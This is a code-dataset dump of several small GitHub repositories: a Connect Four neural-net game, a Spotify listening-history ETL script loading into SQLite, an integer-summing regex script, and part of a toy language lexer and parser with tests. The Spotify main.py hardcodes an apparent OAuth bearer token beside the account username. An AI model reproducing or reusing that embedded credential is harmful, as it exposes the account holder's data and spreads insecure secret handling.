
repo_name
stringlengths 5
114
| repo_url
stringlengths 24
133
| snapshot_id
stringlengths 40
40
| revision_id
stringlengths 40
40
| directory_id
stringlengths 40
40
| branch_name
stringclasses 209
values | visit_date
timestamp[ns] | revision_date
timestamp[ns] | committer_date
timestamp[ns] | github_id
int64 9.83k
683M
⌀ | star_events_count
int64 0
22.6k
| fork_events_count
int64 0
4.15k
| gha_license_id
stringclasses 17
values | gha_created_at
timestamp[ns] | gha_updated_at
timestamp[ns] | gha_pushed_at
timestamp[ns] | gha_language
stringclasses 115
values | files
listlengths 1
13.2k
| num_files
int64 1
13.2k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
AndreaBarbon/Forza-Quattro | https://github.com/AndreaBarbon/Forza-Quattro | 51d60a324ba1115dd660b344625216d8f37124a6 | 662dcd18d506ff25edff985a81b71992db1e0b5a | e4330da04c0976e560bf1460da9709ab7d9930b5 | refs/heads/master | 2021-01-19T01:23:43.266101 | 2016-06-24T11:28:03 | 2016-06-24T11:28:03 | 61,713,358 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4870816767215729,
"alphanum_fraction": 0.5108374953269958,
"avg_line_length": 22.933609008789062,
"blob_id": "0243c6d7fa98ac7f71d351a638e1f449a2dfc5ee",
"content_id": "eea03dac498b539b12775c5c301f05696e2a2b45",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5767,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 241,
"path": "/functions.py",
"repo_name": "AndreaBarbon/Forza-Quattro",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport matplotlib.pyplot as plt\n\n\nROWS = 6 # Number of rows in the board\nCOLS = 7 # Number of columns in the board\nINPUT = 2*(ROWS*COLS) + 1 # Number of neurons in the input layer\nPOPU = 24 # Population size ( for the genetic algo )\nHIDDEN = 0 # Number of hidden layers\nLAYERS = [INPUT, COLS] # Number of neurons in each layer\nCOLORS = {'Red':1, 'Yellow':2}\nPLAYERS = ['Draw', 'Red', 'Yellow']\n\n\n# Board functions\n\ndef NewTable():\n return np.zeros(shape=(ROWS,COLS))\n\ndef DropIn(table, j, color):\n \n ok = ( not IsColFull(table,j ) )\n for i in range(1,ROWS+1):\n if table[ROWS-i][j]==0:\n table[ROWS-i][j] = color\n break\n\n return table, ok\n\ndef IsFull(board):\n return ( len(board[board==0]) == 0 )\n\ndef IsColFull(board, j):\n return ( len(board[:,j][board[:,j]==0]) == 0 )\n\ndef DrawBoard(table):\n for i in range(0,ROWS):\n for j in range(0,COLS):\n pedina = table[ROWS-i-1][j]\n if pedina == 1: color='red'\n elif pedina == 2: color='yellow'\n else : color='white'\n circle = plt.Circle((j,i), 0.4, fc=color)\n plt.gca().add_patch(circle)\n plt.axis('scaled')\n \n\n# Game Evaluation functions ( who won? )\n\ndef CheckRow(i, table):\n row = table[i]\n for j in range(0,COLS-4+1):\n x = np.prod(row[j:j+4])\n if x==1**4 :\n return 1 \n elif x==2**4 :\n return 2\n return 0\n\ndef CheckColumn(j, table):\n col = table[:,j]\n for i in range(0,ROWS-4+1):\n x = np.prod(col[i:i+4])\n if x==1**4 :\n return 1\n elif x==2**4 :\n return 2\n return 0\n\ndef CheckDiagonal(i, j, table, anti=False):\n \n direction = 1 - 2*int(anti)\n diag = np.zeros(4)\n for k in range(0,4):\n diag[k] = table[ i+k, j + direction * k ]\n x = np.prod(diag)\n\n if x==1**4 :\n return 1\n elif x==2**4 :\n return 2\n else :\n return 0\n \ndef Winner(table):\n for i in range(0,ROWS):\n x = CheckRow(i, table)\n if x: return x\n \n for j in range(0,COLS):\n x = CheckColumn(j, table)\n if x: return x\n \n if i < ROWS-4+1:\n if j < COLS-4+1:\n x = CheckDiagonal(i,j, table)\n if x: return x\n\n if j >= COLS-4:\n x = CheckDiagonal(i,j, table, anti=True)\n if x: return x\n return x\n\ndef AnnounceWinner(board):\n x = Winner(board)\n if x > 0: print('{0} won!'.format(PLAYERS[x]))\n\n \n# Neural Net functions\n\ndef Sigmoid(x,deriv=False):\n if(deriv==True):\n return x*(1-x)\n return 1/(1+np.exp(-x))\n\ndef HotVector(n):\n v = np.zeros(COLS)\n v[n] = 1\n return v\n\ndef RandomTrain(X,Y,N):\n idx = np.random.choice(range(0, len(X)), N)\n return X[idx], Y[idx]\n\ndef Input(board):\n X1 = board.reshape(COLS*ROWS).copy()\n X1[X1==2] = 0\n X2 = board.reshape(COLS*ROWS).copy()\n X2[X2==1] = 0 \n X2[X2==2] = 1 \n X = np.append(1, X1)\n X = np.append(X, X2)\n return X\n\ndef ForwardProp(X0, w):\n X1 = Sigmoid( np.dot( X0, w.T ) )\n return X1\n\ndef Predict(inp, x, y, sess, keep_prob):\n return sess.run(y, feed_dict={x: [inp], keep_prob: 1.0} )[0]\n\ndef ResponseTF(table, x, y, sess, keep_prob):\n \n inp = Input(table)\n Y = Sigmoid(Predict(inp, x, y, sess, keep_prob))\n for i in range(0, COLS):\n if ( IsColFull(table,i) ): Y[i] = 0\n \n return np.argmax(Y)\n\ndef Response(table, w, full=False):\n \n X0 = Input(table)\n Y = Sigmoid(ForwardProp(Input(table), w))\n for i in range(0, COLS):\n if ( IsColFull(table,i) ): Y[i] = 0\n \n if full : return Y\n return np.argmax(Y)\n\ndef MakeMove(table, w1, p):\n table, ok = DropIn(table, Response(table, w1), p)\n return table\n\n\ndef RandomWeights():\n \n we = []\n for h in range(0, HIDDEN+1):\n we.append( np.random.uniform(low=-1, high=1, size=(LAYERS[h+1], LAYERS[h])) )\n return we\n\n\n# Random Game functions\n\ndef RandomMove(table, moves, x):\n \n ok = False\n while(not ok):\n i = np.random.randint(0, COLS)\n table, ok = DropIn(table,i,1)\n moves.append(i)\n x = Winner(table)\n if x > 0 : return table, moves, x\n \n ok = False \n while(not ok):\n i = np.random.randint(0, COLS)\n table, ok = DropIn(table,i,2)\n moves.append(i)\n x = Winner(table)\n return table, moves, x\n\ndef RandomMatch2(w1=None):\n table, moves, x = NewTable(), [], 0\n \n for i in range(0,int(ROWS*COLS/2) ):\n \n if w1:\n table, ok = DropIn(table, Response(table, w1), 1)\n x = Winner(table)\n else:\n table, moves, x = RandomMove(table, moves, x)\n \n if x > 0 : break\n \n return table, moves, x\n\ndef RandomMatch():\n table, moves, x = NewTable(), [], 0\n for i in range(0,int(ROWS*COLS/2) ):\n table, moves, x = RandomMove(table, moves, x)\n if x > 0 : break\n return table, moves, x\n\n\n# Allow player 1 to change the last move\n\ndef AnotherChance(board, moves, new):\n \n table = board.copy()\n \n j = moves[-1]\n i = ROWS - len( np.trim_zeros(table[:,j]) )\n table[i,j] = 0\n \n j = moves[-2]\n i = ROWS - len( np.trim_zeros(table[:,j]) ) \n table[i,j] = 0\n\n j = new\n i = ROWS - len( np.trim_zeros(table[:,j]) ) - 1\n table[i,j] = 1\n \n j = moves[-1]\n i = ROWS - len( np.trim_zeros(table[:,j]) ) - 1\n table[i,j] = 2\n \n x = Winner(table)\n moves = moves[:-2] + [ new, moves[-1] ]\n return table, moves, x"
}
] | 1 |
koyuboy/ETL_pipeline_with_Spotify | https://github.com/koyuboy/ETL_pipeline_with_Spotify | 75728bf4d759f5a89ab6a6c7944adf0d48616070 | a14dd99a74fd8cde8182e570b3a4e13cc0193b47 | d9ab0afe35c8d166532a8a5c4d4f81738fda91a2 | refs/heads/main | 2023-07-03T01:23:42.662916 | 2021-08-10T19:43:03 | 2021-08-10T19:43:03 | 393,986,877 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6829354166984558,
"alphanum_fraction": 0.788272500038147,
"avg_line_length": 54.82352828979492,
"blob_id": "609d6206ec8a5e39e3fe33c227f7f9e38f9480a0",
"content_id": "d08103f1ee04316e05a8b81b2321b4ae986016d3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2848,
"license_type": "no_license",
"max_line_length": 333,
"num_lines": 51,
"path": "/README.md",
"repo_name": "koyuboy/ETL_pipeline_with_Spotify",
"src_encoding": "UTF-8",
"text": "# ETL_pipeline_with_Spotify\nETL(Extract-Transform-Load) process on Spotify user data\n\n# Step 1 - Extract\n\nWe can extract data with FTP(File Transfer Protocol) or API(Application Programming Interface). I used an API that provided by Spotify. I got Current User's Recently Played Tracks. We need a token to access the API. This token provided by spotify (need a Spotify account) => https://developer.spotify.com/console/get-recently-played/\n\n- Limit is max items(songs here) to return daily. default=20, min=1, max=50.\n- After is a date but specified in unix milliseconds format. This mean download listened songs after this date. \n- Before is reverse of after. Download listened songs before this date. \n- Using only before or after is enough.\n- Then click the get token button, select below option and clic request token.\n- \n\n\n### After extract our data looks like that\n\n\n\n# Step 2 - Transform(Validation)\n\nSome times data vendors might send empty file, duplicated data, null columns or row etc. We need to clean up this mess(dirty data) before uploading it to the database. Because working with dirty data gives us false information. \"Garbage in, garbage out.\"\n\n\n\nIn this code only checked basic things with \"check_if_valid_data()\" function. You can look at below images to see the most common transform types.\n\n\n\n\nAfter calling the \"check_if_valid_data()\" function you will see this output if everything is alright.\n\n\n\n# Step 3 - Load\n\nIn this step we will load our data to database(SQLite). I used DBeaver to execute sql query and check my database. After run load operation an sqlite file created in script directory. Open DBeaver and connect to DB via this file.\n\n\n\nSelect path(sqlite file) and select finish that's all.\n\nAfter load operation you can see your data in database.\n\n\n\n\n\nResources:\n- https://www.stitchdata.com/etldatabase/etl-transform/\n- https://github.com/karolina-sowinska/free-data-engineering-course-for-beginners/blob/master/main.py\n\n"
},
{
"alpha_fraction": 0.6153846383094788,
"alphanum_fraction": 0.6292067170143127,
"avg_line_length": 28.538461685180664,
"blob_id": "6a1a780e5ffc83c3ad5ce94a691beafd7e4bb866",
"content_id": "d885ef1d1c7ba51fa19901f8552201aa03e05fd0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4992,
"license_type": "no_license",
"max_line_length": 257,
"num_lines": 169,
"path": "/main.py",
"repo_name": "koyuboy/ETL_pipeline_with_Spotify",
"src_encoding": "UTF-8",
"text": "import sqlalchemy\nimport pandas as pd\nfrom sqlalchemy.orm import sessionmaker\nimport requests\nimport json\nfrom datetime import datetime\nimport datetime\nimport sqlite3\n\n\nDATABASE_LOCATION = \"sqlite:///played_tracks.sqlite\"\nUSER_ID = \"koyuboy\" # your Spotify username\nTOKEN = \"BQDiuc2AkyVTZLfF61iNJCzfbbNzb632o3BDsJSlZ6ixyCI68fTC0QNmIU1TV8-GwcDH8KY0kABFk4IpveDRpyryXAGEzmWJhWSkNQ4aFCEwi6JOxdT3QX8IOAVrMzUaFavqLTrHSrH00XsB\" # your Spotify API token\n\nINTERVAL = 5\n\n\ndef extract() -> pd.DataFrame: ### Take the data from vendor\n\n headers = {\n \"Accept\": \"application/json\",\n \"Content-Type\": \"application/json\",\n \"Authorization\": \"Bearer {token}\".format(token=TOKEN)\n }\n\n days_to_extract = datetime.datetime.now() - datetime.timedelta(days=INTERVAL)\n days_to_extract_unix_timestamp = int(days_to_extract.timestamp())*1000\n\n r = requests.get(\"https://api.spotify.com/v1/me/player/recently-played?limit=50&after={time}\".format(\n time=days_to_extract_unix_timestamp), headers=headers)\n\n data = r.json()\n\n song_names = []\n artist_names = []\n played_at_list = []\n timestamps = []\n\n # Extracting only the relevant bits of data from the json object\n \"\"\"\n print(data.keys()) #['items', 'next', 'cursors', 'limit', 'href']\n print(data[\"items\"][0].keys()) # ['track', 'played_at', 'context']\n print(data[\"items\"][0][\"track\"].keys()) # ['album', 'artists', 'available_markets', 'disc_number', 'duration_ms', 'explicit', 'external_ids', 'external_urls', 'href', 'id', 'is_local', 'name', 'popularity', 'preview_url', 'track_number', 'type', 'uri']\n print(data[\"items\"][0][\"track\"][\"name\"])\n \"\"\"\n\n for song in data[\"items\"]:\n song_names.append(song[\"track\"][\"name\"])\n artist_names.append(song[\"track\"][\"album\"][\"artists\"][0][\"name\"])\n played_at_list.append(song[\"played_at\"])\n timestamps.append(song[\"played_at\"][0:10])\n\n # Prepare a dictionary in order to turn it into a pandas dataframe below\n song_dict = {\n \"song_name\": song_names,\n \"artist_name\": artist_names,\n \"played_at\": played_at_list,\n \"timestamp\": timestamps\n }\n\n song_df = pd.DataFrame(song_dict, columns=[\n \"song_name\", \"artist_name\", \"played_at\", \"timestamp\"])\n\n return song_df\n\n\ndef generate_date_interval(day_interval:int = 1) -> list:\n \n datetime_list = []\n for day in range(day_interval + 1):\n # 2021-08-08 21:20:36.818849\n day = datetime.datetime.now() - datetime.timedelta(days=day)\n day = day.replace(\n hour=0, minute=0, second=0, microsecond=0) # 2021-08-08 00:00:00\n datetime_list.append(day)\n\n return datetime_list\n\n\ndef is_interal_valid(df: pd.DataFrame) -> bool:\n\n dates = generate_date_interval(day_interval= INTERVAL)\n\n # To verify that our data came in the given interval\n timestamps = df[\"timestamp\"].tolist()\n\n for timestamp in timestamps:\n parsed_datetime = datetime.datetime.strptime(timestamp, '%Y-%m-%d')\n\n if all(parsed_datetime != d for d in dates):\n raise Exception(\n \"At least one of the timestamps does not belong to the time interval!\")\n \n return True\n\n\ndef check_df_status(df: pd.DataFrame) -> bool:\n\n if df.empty:\n print(\"No songs downloaded.\")\n return False\n\n # Primary key check. Our primary key is \"played_at\" column.\n\n if pd.Series(df[\"played_at\"]).is_unique:\n pass\n else:\n raise Exception(\"Primary key check is violated!\")\n\n if df.isnull().values.any():\n raise Exception(\"Null values found!\")\n \n return True\n \n\ndef check_if_valid_data(df: pd.DataFrame) -> bool:\n\n if check_df_status(df):\n if is_interal_valid(df):\n return True\n\n return False\n\n\ndef transform(song_df: pd.DataFrame): ###Data vendor might send empty file, duplicated data etc. We need to clean up this mess before uploading it to the database.\n if check_if_valid_data(song_df):\n print(\"Data transformation is successful!\")\n else:\n print(\"Data transformation failed!\")\n\n\ndef load(song_df: pd.DataFrame): ###Load clear data into database\n\n engine = sqlalchemy.create_engine(DATABASE_LOCATION)\n conn = sqlite3.connect('played_tracks.sqlite')\n cursor = conn.cursor()\n\n sql_query = \"\"\"\n CREATE TABLE IF NOT EXISTS played_tracks(\n song_name VARCHAR(200),\n artist_name VARCHAR(200),\n played_at VARCHAR(200),\n timestamp VARCHAR(200),\n CONSTRAINT primary_key_constraint PRIMARY KEY (played_at)\n )\n \"\"\"\n\n cursor.execute(sql_query)\n print(\"Database is successfully opened.\")\n\n try:\n song_df.to_sql(\"played_tracks\", engine, index=False, if_exists='append') #table_name, sqlalhchemmy_engine, false mean don't add df index to the table, append to don't overwrite the table\n except:\n print(\"Data already exists in the database\")\n\n conn.close()\n print(\"Close database successfully\")\n \n\n\nif __name__ == '__main__':\n \n song_df = extract()\n\n print(song_df)\n\n transform(song_df)\n\n load(song_df)\n"
}
] | 2 |
Annas-Butt/Sum-it-up | https://github.com/Annas-Butt/Sum-it-up | d2f96ecde0f5c9a68f4bf080c6bf597bc0b2766b | 5f8d477444eb4e03a8fff1042b50bd13d38f108d | de29e27334a08f6a42ca903a51282bd5831a6906 | refs/heads/master | 2022-12-01T04:47:07.466145 | 2020-08-06T14:20:06 | 2020-08-06T14:20:06 | 285,588,233 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7688888907432556,
"alphanum_fraction": 0.7688888907432556,
"avg_line_length": 55.25,
"blob_id": "85709ad1d227098f15a817594d76cdd5a9dfb423",
"content_id": "e8bd95b01c944c314fc7052368edc86cad3c8adb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 225,
"license_type": "no_license",
"max_line_length": 123,
"num_lines": 4,
"path": "/README.md",
"repo_name": "Annas-Butt/Sum-it-up",
"src_encoding": "UTF-8",
"text": "# Sum-it-up\nThis code allows the user to get the sum of all the integers present in a file using regular expressions library in python.\n\nHere's the link to the code. https://github.com/Annas-Butt/Sum-it-up/blob/master/sum.py\n"
},
{
"alpha_fraction": 0.5542168617248535,
"alphanum_fraction": 0.5602409839630127,
"avg_line_length": 21.714284896850586,
"blob_id": "0be1e6343bfdc0860032aa222158421edd3bd199",
"content_id": "1bbb76c07f38559a4fdd9014622b3ea821821736",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 332,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 14,
"path": "/sum.py",
"repo_name": "Annas-Butt/Sum-it-up",
"src_encoding": "UTF-8",
"text": "import re\r\n\r\nhand=open('actual.txt')\r\nnumlist=list()\r\nfor line in hand:\r\n line=line.rstrip()\r\n number=re.findall('[0-9]+',line)\r\n for num in number:\r\n num=num.rstrip()\r\n pieces=num.split(',')\r\n for piece in pieces:\r\n rawno=int(piece)\r\n numlist.append(rawno)\r\nprint(sum(numlist))\r\n"
}
] | 2 |
scizzorz/mask-origin | https://github.com/scizzorz/mask-origin | 5a6e6f41fcb7887cf3e77f167973ad43a9fe03c2 | 1021c42dabfe0a8064145a7bfc10b58a7ea9bb95 | efda8171eec22e0303625013ef8e804ef50041ae | refs/heads/master | 2021-06-01T05:30:41.063823 | 2016-07-12T16:11:20 | 2016-07-12T16:11:20 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6246575117111206,
"alphanum_fraction": 0.6267123222351074,
"avg_line_length": 18.46666717529297,
"blob_id": "6111f3c0e7c5180a3bf7bb39b28dc55ca7c33c59",
"content_id": "18124fbba96847c35eedbfa5f27b8c79e1a4f659",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1460,
"license_type": "permissive",
"max_line_length": 69,
"num_lines": 75,
"path": "/pymask/token.py",
"repo_name": "scizzorz/mask-origin",
"src_encoding": "UTF-8",
"text": "class metatoken(type):\n def __str__(self):\n return self.__name__\n\n def __repr__(self):\n return '<{}>'.format(self.__name__)\n\nclass token(metaclass=metatoken):\n def __eq__(self, other):\n return type(self) is type(other)\n\n def __str__(self):\n return str(type(self))\n\n def __repr__(self):\n return '<{}>'.format(self)\n\nclass end_token(token):\n pass\n\n# Mask\n\nclass indent_token(token):\n pass\n\nclass dedent_token(token):\n pass\n\nclass newline_token(token):\n pass\n\nclass value_token(token):\n def __init__(self, value):\n self.value = value\n\n def __eq__(self, other):\n return type(self) is type(other) and self.value == other.value\n\n def __str__(self):\n return '{}({!r})'.format(type(self), self.value)\n\n def __repr__(self):\n return '<{}>'.format(self)\n\nclass keyword_token(value_token):\n pass\n\nclass name_token(value_token):\n pass\n\nclass symbol_token(value_token):\n pass\n\nclass operator_token(value_token):\n pass\n\nclass int_token(value_token):\n def __init__(self, value):\n super().__init__(int(value))\n\nclass float_token(value_token):\n def __init__(self, value):\n super().__init__(float(value))\n\nclass bool_token(value_token):\n def __init__(self, value):\n super().__init__(value.lower() == 'true')\n\nclass string_token(value_token):\n def __init__(self, value):\n super().__init__(self.unescape(value))\n\n @staticmethod\n def unescape(data):\n return bytes(data[1:-1].encode('utf-8')).decode('unicode_escape')\n"
},
{
"alpha_fraction": 0.4757281541824341,
"alphanum_fraction": 0.6699029207229614,
"avg_line_length": 13.714285850524902,
"blob_id": "f46dd0b77c48e5d8f4d1836fc44aa17659f87df9",
"content_id": "1f23076752a72969a0dc42dd3690eb64a5b71d7e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 103,
"license_type": "permissive",
"max_line_length": 18,
"num_lines": 7,
"path": "/requirements.txt",
"repo_name": "scizzorz/mask-origin",
"src_encoding": "UTF-8",
"text": "apipkg==1.4\ncoverage==4.1\nexecnet==1.4.1\npy==1.4.31\npytest==2.9.2\npytest-cov==2.3.0\npytest-xdist==1.14\n"
},
{
"alpha_fraction": 0.6560134291648865,
"alphanum_fraction": 0.6560134291648865,
"avg_line_length": 19.5,
"blob_id": "7f00b1220193ca4657ec1ae8dff69c0e90b1a9b9",
"content_id": "66df55b0c7a6caedfd2fb99994f32618b1443251",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1189,
"license_type": "permissive",
"max_line_length": 54,
"num_lines": 58,
"path": "/pymask/ast.py",
"repo_name": "scizzorz/mask-origin",
"src_encoding": "UTF-8",
"text": "from .parser import parser\nfrom .parser import plus\nfrom .parser import eq\nfrom .parser import lt\nfrom .lexer import symbol_token\nfrom .lexer import value_token\nfrom .lexer import name_token\nfrom .lexer import number_token\n\nclass metanode(type):\n def method(cls, func):\n setattr(cls, func.__name__, func)\n return func\n\n def __str__(self):\n return self.__name__\n\n def __repr__(self):\n return '<{}>'.format(self.__name__)\n\nclass node(parser, metaclass=metanode):\n pass\n\n# Mask\n\nclass value_node(node):\n def __init__(self, value):\n self.value = value\n\n def __eq__(self, other):\n if not isinstance(other, value_token):\n return False\n\n return self.value == other.value\n\n def __str__(self):\n return '{}({!r})'.format(type(self), self.value)\n\n def __repr__(self):\n return '<{}({!r})>'.format(type(self), self.value)\n\nclass literal_node(value_node):\n pass\n\nclass decl_node(node):\n pass\n\n@decl_node.method\ndef match(ctx):\n self = decl_node()\n self.names = plus(lt(name_token)).match(ctx)\n eq(symbol_token(':')).match(ctx)\n self.type = lt(number_token).match(ctx)\n return self\n\n@decl_node.method\ndef peek(self, ctx):\n return lt(name_token).match(ctx)\n"
},
{
"alpha_fraction": 0.6054334044456482,
"alphanum_fraction": 0.6248382925987244,
"avg_line_length": 29.920000076293945,
"blob_id": "fc84f344f662b9d5b2040107a1b42e392255d2d7",
"content_id": "e84f66ea3cdae47589fd16fba04d4ee7fbbc9796",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 773,
"license_type": "permissive",
"max_line_length": 51,
"num_lines": 25,
"path": "/tests/test_token.py",
"repo_name": "scizzorz/mask-origin",
"src_encoding": "UTF-8",
"text": "import pymask.token as K\nimport pytest\n\ndef test_conv():\n assert K.int_token('0').value == 0\n assert K.float_token('0.5').value == 0.5\n assert K.bool_token('true').value == True\n assert K.bool_token('false').value == False\n assert K.string_token('\"false\"').value == 'false'\n\ndef test_eq():\n assert K.end_token() == K.end_token()\n assert K.int_token(0) == K.int_token(0)\n assert K.int_token(0) != K.int_token(1)\n assert K.int_token(0) != K.name_token('name')\n\ndef test_str():\n assert str(K.end_token()) == 'end_token'\n assert str(K.int_token) == 'int_token'\n assert str(K.int_token(0)) == 'int_token(0)'\n\ndef test_repr():\n assert repr(K.end_token()) == '<end_token>'\n assert repr(K.int_token) == '<int_token>'\n assert repr(K.int_token(0)) == '<int_token(0)>'\n"
},
{
"alpha_fraction": 0.6082901358604431,
"alphanum_fraction": 0.6267357468605042,
"avg_line_length": 28.968944549560547,
"blob_id": "222f4fde35545f50eba9aa013252c94b93e5f09b",
"content_id": "6e57fc1baac98d65ca33ca6a72d67a3c354ba186",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4825,
"license_type": "permissive",
"max_line_length": 134,
"num_lines": 161,
"path": "/tests/test_parser.py",
"repo_name": "scizzorz/mask-origin",
"src_encoding": "UTF-8",
"text": "import pymask.token as K\nimport pymask.parser as P\nimport pytest\nxfail = pytest.mark.xfail\nni = xfail(raises=NotImplementedError)\nsyntax = xfail(raises=SyntaxError)\n\ndef int_stream(lim=0):\n i = 0\n while lim == 0 or i < lim:\n yield K.int_token(i)\n i += 1\n\ndef name_stream(lim=0):\n i = 0\n while lim == 0 or i < lim:\n yield K.name_token('name_' + str(i))\n i += 1\n\ndef dual_stream(lim=0, names=1, nums=1):\n a = name_stream()\n b = int_stream()\n i = 0\n while lim == 0 or i < lim:\n for x in range(names):\n yield next(a)\n\n for x in range(nums):\n yield next(b)\n\n i += 1\n\n\n@ni\ndef test_ni1():\n ctx = P.context(int_stream())\n P.parser().match(ctx)\n\n@ni\ndef test_ni2():\n ctx = P.context(int_stream())\n P.parser().peek(ctx)\n\ndef test_eq():\n ctx = P.context(int_stream(3))\n assert str(P.eq(K.int_token(0))) == 'int_token(0)'\n\n assert P.eq(K.int_token(0)).peek(ctx)\n assert not P.eq(K.int_token(1)).peek(ctx)\n\n assert P.eq(K.int_token(0)).match(ctx) == K.int_token(0)\n assert P.eq(K.int_token(1)).match(ctx) == K.int_token(1)\n assert P.eq(K.int_token(2)).match(ctx) == K.int_token(2)\n\n@syntax\ndef test_eq_err1():\n ctx = P.context(int_stream(3))\n P.eq(K.int_token(1)).match(ctx)\n\n@syntax\ndef test_eq_err2():\n ctx = P.context(name_stream(3))\n P.eq(K.int_token(0)).match(ctx)\n\n\ndef test_lt():\n ctx = P.context(int_stream(3))\n assert str(P.lt(K.int_token)) == 'int_token'\n\n assert P.lt(K.int_token).peek(ctx)\n assert not P.lt(K.name_token).peek(ctx)\n\n assert P.lt(K.int_token).match(ctx) == K.int_token(0)\n assert P.lt(K.int_token).match(ctx) == K.int_token(1)\n assert P.lt(K.int_token).match(ctx) == K.int_token(2)\n\n@syntax\ndef test_lt_err1():\n ctx = P.context(int_stream(3))\n P.lt(K.name_token).match(ctx)\n\n@syntax\ndef test_lt_err2():\n ctx = P.context(name_stream(3))\n P.eq(K.int_token).match(ctx)\n\n\ndef test_all():\n ctx = P.context(int_stream(6))\n assert str(P.all(P.lt(K.int_token), P.lt(K.name_token))) == 'int_token name_token'\n\n assert P.all(P.eq(K.int_token(0))).peek(ctx)\n assert P.all(P.eq(K.int_token(0)), P.eq(K.int_token(1))).peek(ctx)\n\n assert P.all(P.eq(K.int_token(0))).match(ctx) == [K.int_token(0)]\n assert P.all(P.eq(K.int_token(1)), P.eq(K.int_token(2))).match(ctx) == [K.int_token(1), K.int_token(2)]\n assert P.all(P.lt(K.int_token), P.lt(K.int_token), P.lt(K.int_token)).match(ctx) == [K.int_token(3), K.int_token(4), K.int_token(5)]\n\n@syntax\ndef test_all_err1():\n ctx = P.context(int_stream(3))\n P.all(P.lt(K.int_token), P.lt(K.int_token), P.lt(K.name_token)).match(ctx)\n\ndef test_any():\n ctx = P.context(int_stream(3))\n assert str(P.any(P.lt(K.int_token), P.lt(K.name_token))) == 'int_token | name_token'\n\n assert P.any(P.lt(K.int_token), P.lt(K.name_token)).peek(ctx)\n assert P.any(P.lt(K.name_token), P.lt(K.int_token)).peek(ctx)\n assert not P.any(P.lt(K.symbol_token)).peek(ctx)\n\n assert P.any(P.lt(K.int_token), P.lt(K.name_token)).match(ctx) == K.int_token(0)\n assert P.any(P.eq(K.int_token(1)), P.eq(K.int_token(2))).match(ctx) == K.int_token(1)\n assert P.any(P.eq(K.int_token(1)), P.eq(K.int_token(2))).match(ctx) == K.int_token(2)\n\n ctx = P.context(name_stream(2))\n assert P.any(P.lt(K.int_token), P.lt(K.name_token)).match(ctx) == K.name_token('name_0')\n assert P.any(P.lt(K.int_token), P.lt(K.name_token)).match(ctx) == K.name_token('name_1')\n\n@syntax\ndef test_any_err1():\n ctx = P.context(int_stream(3))\n P.any(P.eq(K.int_token(0)), P.eq(K.int_token(1))).match(ctx)\n P.any(P.eq(K.int_token(0)), P.eq(K.int_token(1))).match(ctx)\n P.any(P.eq(K.int_token(0)), P.eq(K.int_token(1))).match(ctx)\n\ndef test_opt():\n ctx = P.context(dual_stream(2))\n assert str(P.opt(P.lt(K.int_token))) == 'int_token?'\n\n assert P.opt(P.lt(K.int_token)).peek(ctx)\n assert P.opt(P.lt(K.name_token)).peek(ctx)\n\n assert P.opt(P.lt(K.int_token)).match(ctx) == None\n assert P.opt(P.lt(K.name_token)).match(ctx) == K.name_token('name_0')\n assert P.opt(P.lt(K.int_token)).match(ctx) == K.int_token(0)\n\ndef test_star():\n ctx = P.context(dual_stream(2, names=2))\n assert str(P.star(P.lt(K.int_token))) == 'int_token*'\n\n assert P.star(P.lt(K.int_token)).peek(ctx)\n assert P.star(P.lt(K.name_token)).peek(ctx)\n\n assert P.star(P.lt(K.name_token)).match(ctx) == [K.name_token('name_0'), K.name_token('name_1')]\n assert P.star(P.lt(K.name_token)).match(ctx) == []\n\ndef test_plus():\n ctx = P.context(dual_stream(2, names=2))\n assert str(P.plus(P.lt(K.int_token))) == 'int_token+'\n\n assert P.plus(P.lt(K.name_token)).peek(ctx)\n assert not P.plus(P.lt(K.int_token)).peek(ctx)\n\n assert P.plus(P.lt(K.name_token)).match(ctx) == [K.name_token('name_0'), K.name_token('name_1')]\n assert P.plus(P.lt(K.int_token)).match(ctx) == [K.int_token(0)]\n\n@syntax\ndef test_plus_err1():\n ctx = P.context(dual_stream(2))\n P.plus(P.lt(K.int_token)).match(ctx)\n"
},
{
"alpha_fraction": 0.75,
"alphanum_fraction": 0.75,
"avg_line_length": 9.666666984558105,
"blob_id": "38af52b9c2c461ef1c08776481ba85262fb1c129",
"content_id": "2fc41f619cd2feca4718d4fd5fde414ff9c3854c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 32,
"license_type": "permissive",
"max_line_length": 23,
"num_lines": 3,
"path": "/README.md",
"repo_name": "scizzorz/mask-origin",
"src_encoding": "UTF-8",
"text": "# Mask\n\nA programming language.\n"
},
{
"alpha_fraction": 0.6746987700462341,
"alphanum_fraction": 0.6746987700462341,
"avg_line_length": 22.714284896850586,
"blob_id": "e4c1b404964e5555e1376ffc98ff0df0f6ab9295",
"content_id": "15f5533c1e64f02d5fe17ba9f9c8091259f3223b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 166,
"license_type": "permissive",
"max_line_length": 46,
"num_lines": 7,
"path": "/pymask/error.py",
"repo_name": "scizzorz/mask-origin",
"src_encoding": "UTF-8",
